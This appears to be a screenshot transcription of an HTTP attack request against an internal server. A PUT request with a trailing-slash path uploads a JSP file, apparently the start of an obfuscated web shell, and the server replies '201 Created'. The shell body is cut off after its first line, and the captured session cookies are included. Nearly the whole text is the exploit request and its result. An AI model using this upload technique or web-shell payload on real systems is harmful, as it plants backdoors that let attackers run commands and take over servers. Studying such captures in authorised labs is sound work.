 PUT /fuck.jsp/ HTTP/1.1
Host: 172.25.0.13:2002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=6C2C95D2FBE0CAAF761D69E133F8B15F;
phpMyAdmin=eb3e53d9c739366ae5f1f7964c763f28; pma_lang=
zh_CN
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 1922
<%! public byte[] AnI95(String Strings,String k)
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Tue, 14 Nov 2023 12:54:37 GMT
4 Connection: close
5
6